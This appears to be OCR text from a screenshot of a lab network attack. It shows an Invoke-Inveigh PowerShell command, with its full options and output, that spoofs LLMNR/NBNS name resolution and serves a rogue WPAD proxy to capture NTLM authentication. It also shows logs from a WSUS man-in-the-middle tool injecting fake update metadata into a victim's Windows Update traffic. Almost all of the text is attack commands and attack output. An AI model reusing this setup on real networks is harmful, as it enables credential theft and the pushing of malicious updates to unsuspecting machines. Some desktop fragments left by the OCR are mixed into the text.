 2020-03-28T16:40:59 - LLMNR request for wpad received from 192.168.0.232 - response sent
PS C:\Users\2008r2\Desktop> Invoke-Inveigh -IP 192.168.0.202 -NBNS Y -LLMNR Y -SMB N -StatusOutput Y -HTTP Y SpooferHost
sReply-Default All -WPADAuth Anonymous -WPADIP 192.168.0.202 -WPADPort 8080 -Tool 2
Inveigh 1.3.1 started at 2020-03-28T17:00:31
Elevated Privilege Mode = Enabled
Primary IP Address = 192.168.0.202
LLMNR/mDNS/NBNS Spoofer IP Address = 192.168.0.202
LLMNR Spoofer = Enabled
LLMNR TTL = 30 Seconds
mDNS Spoofer = Disabled
NBNS Spoofer For Types 00,20 = Enabled
NBNS TTL = 165 Seconds
SMB Capture = Disabled
HTTP Capture = Enabled
HTTPS Capture = Disabled
HTTP/HTTPS Authentication = NTLM
WPAD Authentication = Anonymous
HTTP Reset Delay List = SpooferHostsReply-Default
HTTP Reset Delay Timeout = 30 Seconds
WPAD Response = Enabled
WPAD = 192.168.0.202:8080
Machine Account Capture = Disabled
Real Time Console Output = Enabled
Real Time File Output = Disabled
2020-03-28T17:00:35 - NBNS request for WPAD<00> received from 192.168.0.232 - response sent
2020-03-28T17:00:35 - HTTP request for /wpad.dat received from 192.168.0.232
2020-03-28T17:00:35 - HTTP host header 192.168.0.202 received from 192.168.0.232
2020-03-28T17:00:35 - HTTP user agent received from 192.168.0.232:
回收站
Windows PowerShell
2020-03-28 16:43:59+0800 [-] "192.168.0.232" - - [28/Mar/2020:08:43:58 +0000] "POST /ClientWebService/client.asmx HTTP/1
.1" 200 3070 "-" "Windows-Update-Agent"
2020-03-28 16:43:59+0800 [-] "192.168.0.232" - - [28/Mar/2020:08:43:58 +0000] "POST /ClientWebService/client.asmx HTTP/1
.1" 200 815 "-" "Windows-Update-Agent"
2020-03-28 16:43:59+0800 [-] Adding fake update metadata to GetExtendedUpdateInfoResult
2020-03-28 16:43:59+0800 [-] "192.168.0.232" - - [28/Mar/2020:08:43:58 +0000] "POST /ClientWebService/client.asmx HTTP/1
.1" 200 364 "-" "Windows-Update-Agent"
2020-03-28 16:44:01+0800 [-] "192.168.0.232" - - [28/Mar/2020:08:44:01 +0000] "HEAD /selfupdate/wuident.cab?2003280844 H
TTP/1.1" 200 - "-" "Windows-Update-Agent"
2020-03-28 16:44:01+0800 [-] "192.168.0.232" - - [28/Mar/2020:08:44:01 +0000] "HEAD /selfupdate/WSUS3/x64/Win7SP1/wsus3s
etup.cab?2003280844 HTTP/1.1" 200 - "-" "Windows-Update-Agent"
2020-03-28 16:44:03+0800 [-] Adding fake update metadata to SyncUpdatesResult
2020-03-28 16:44:03+0800 [-] "192.168.0.232" - - [28/Mar/2020:08:44:02 +0000] "POST /ClientWebService/client.asmx HTTP/1
.1" 200 3070 "-" "Windows-Update-Agent"
2020-03-28 16:44:03+0800 [-] "192.168.0.232" - - [28/Mar/2020:08:44:03 +0000] "POST /ClientWebService/client.asmx HTTP/1
.1" 200 815 "-" "Windows-Update-Agent"
2020-03-28 16:44:03+0800 [-] Adding fake update metadata to GetExtendedUpdateInfoResult
2020-03-28 16:44:03+0800 [-] "192.168.0.232" - - [28/Mar/2020:08:44:03 +0000] "POST /ClientWebService/client.asmx HTTP/1
.1" 200 364 "-" "Windows-Update-Agent"
2020-03-28 17:00:35+0800 [-] "192.168.0.232" - - [28/Mar/2020:09:00:35 +0000] "HEAD /selfupdate/wuident.cab?2003280900 H
TTP/1.1" 200 - "-" "Windows-Update-Agent"
2020-03-28 17:00:35+0800 [-] "192.168.0.232" - - [28/Mar/2020:09:00:35 +0000] "HEAD /selfupdate/WSUS3/x64/Win7SP1/wsus3s
etup.cab?2003280900 HTTP/1.1" 200 - "-" "Windows-Update-Agent"
2020-03-28 17:00:38+0800 [-] Adding fake update metadata to SyncUpdatesResult
2020-03-28 17:00:38+0800 [-] "192.168.0.232" - - [28/Mar/2020:09:00:37 +0000] "POST /ClientWebService/client.asmx HTTP/1
.1" 200 3070 "-" "Windows-Update-Agent"
2020-03-28 17:00:38+0800 [-] "192.168.0.232" - - [28/Mar/2020:09:00:37 +0000] "POST /ClientWebService/client.asmx HTTP/1
.1" 200 815 "-" "Windows-Update-Agent"
2020-03-28 17:00:38+0800 [-] Adding fake update metadata to GetExtendedUpdateInfoResult
2020-03-28 17:00:38+0800 [-] "192.168.0.232" - - [28/Mar/2020:09:00:37 +0000] "POST /ClientWebService/client.asmx HTTP/1
.1" 200 364 "-" "Windows-Update-Agent"